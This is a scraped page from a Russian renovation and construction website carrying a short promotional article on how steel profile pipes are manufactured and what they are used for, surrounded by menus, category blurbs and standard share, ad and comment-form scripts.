	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-9380" class="post-9380 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Этапы изготовления и сфера применения стальной профильной трубы</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p>Профильные трубы из стали являются полым трубным изделием, которое обладает квадратным/прямоугольным/овальным или иным сечением. Последнее сильно отличается от обыкновенного круглого сечения, в чем и заключается его основное отличие. Любая конфигурация сечения придает трубе дополнительную прочность из-за возникновения специфических ребер жесткости. Именно они помогают выдерживать трубам интенсивные статистические нагрузки. Большинство профильных труб обладают многослойной структурой, которая дополнена армирующими слоями.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%9a%d0%b0%d0%ba-%d0%b8%d0%b7%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%bb%d1%8f%d1%8e%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d1%83%d0%b1%d1%8b" title="Как изготовляются профильные стальные трубы">Как изготовляются профильные стальные трубы</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%a1%d1%84%d0%b5%d1%80%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f" title="Сфера применения">Сфера применения</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba-%d0%b8%d0%b7%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%bb%d1%8f%d1%8e%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d1%83%d0%b1%d1%8b"></span>Как изготовляются профильные стальные трубы<span class="ez-toc-section-end"></span></h2>
<p>Трубные конструкции производятся следующими методами: сваркой и вальцеванием; холодным или горячим прокатом. В первом случае, стальной профиль приобретает необходимую форму после проката заготовки через специальную систему валов. Для придания трубе квадратной или прямоугольной формы используются станки с 4 вальцами. Для формы овала достаточно использовать два вальца.</p>
<p>На данный момент все производственные этапы автоматизированы. Они выполняются на специальном агрегате, который управляется с аппаратного пульта. Если подробней говорить об этапах, они заключаются в следующем:</p>
<ol>
<li>Рулонные или листовые штрипсы из металла отправляются на конвейер. Там они нарезаются на полосы определенных габаритов, которые соответствуют типоразмеру дальнейшей профильной трубы. Если в этом есть необходимость, то их сваривают в длинную ленту;</li>
<li>После этого, стальным заготовкам придают форму трубы круглого сечения, а продольный шов заваривают;</li>
<li>Когда труба охлаждается, ее отправляют на обвальцовку. Там она приобретает итоговую профилированную форму. При этом шов разглаживается, что обеспечивает дополнительную прочность;</li>
<li>Чтобы получить оцинкованный профиль, конструкция дополнительно проходит горячее/холодное цинкование;</li>
<li>В конечном итоге, стальная профильная труба проходит контроль качества.</li>
</ol>
<h2><span class="ez-toc-section" id="%d0%a1%d1%84%d0%b5%d1%80%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f"></span>Сфера применения<span class="ez-toc-section-end"></span></h2>
<p>Профильные трубы широко используются во многих сферах деятельности. Они применяются в рекламной, строительной и сельскохозяйственной индустрии. Также данные изделия активно распространены в области дизайна, машиностроения, легкой и тяжелой промышленности.</p>
<p>Особой популярностью пользуются трубы 80х80х3 мм, что обусловлено их преимущественными качествами. Стальная профильная трубы 80х80х3 мм по цене за метр или тонну можно заказать на этом сайте, перейдя по ссылке. Возвращаясь к сфере применения, стоит отметить, что из профильных стальных труб собирают:</p>
<ul>
<li>несущие конструкции павильонов, каркасных сооружений, тепличных объектов и иных зданий коммерческого или жилого назначения;</li>
<li>каркасы рекламных изделий;</li>
<li>заборы, беседки и навесы;</li>
<li>строительные лестницы, леса;</li>
<li>спортивные и детские площадки, остановки общественных транспортных средств.</li>
</ul>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/etapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7378" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/metallicheskie-kabel-kanaly-tipy-vidy-razmery/" class="wp_rp_thumbnail"><img  alt="Металлические кабель каналы: типы, виды, размеры" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/kabel_kanaly-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/kabel_kanaly-150x150.jpg" alt="Металлические кабель каналы: типы, виды, размеры" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/metallicheskie-kabel-kanaly-tipy-vidy-razmery/" class="wp_rp_title">Металлические кабель каналы: типы, виды, размеры</a></li><li data-position="1" data-poid="in-8459" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/v-ssha-postroyat-krupneyshiy-v-mire-rayon-napechatannyy-na-3d-printere/" class="wp_rp_thumbnail"><img  alt="В США построят крупнейший в мире район, напечатанный на 3D-принтере" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="В США построят крупнейший в мире район, напечатанный на 3D-принтере" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/v-ssha-postroyat-krupneyshiy-v-mire-rayon-napechatannyy-na-3d-printere/" class="wp_rp_title">В США построят крупнейший в мире район, напечатанный на 3D-принтере</a></li><li data-position="2" data-poid="in-5878" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/sovety-po-obustroystvu-malen-kih-pomescheniy/" class="wp_rp_thumbnail"><img  alt="Советы по обустройству маленьких помещений" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/2.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/2.jpg" alt="Советы по обустройству маленьких помещений" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/sovety-po-obustroystvu-malen-kih-pomescheniy/" class="wp_rp_title">Советы по обустройству маленьких помещений</a></li><li data-position="3" data-poid="in-5371" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/rukovodstvo-po-sozdaniyu-ideal-nogo-sada/" class="wp_rp_thumbnail"><img  alt="Руководство по созданию идеального сада" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Руководство по созданию идеального сада" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/rukovodstvo-po-sozdaniyu-ideal-nogo-sada/" class="wp_rp_title">Руководство по созданию идеального сада</a></li><li data-position="4" data-poid="in-9721" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kak-vybirat-gazovyy-kotel/" class="wp_rp_thumbnail"><img  alt="Как выбирать газовый котел" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Как выбирать газовый котел" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kak-vybirat-gazovyy-kotel/" class="wp_rp_title">Как выбирать газовый котел</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c889622cad" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

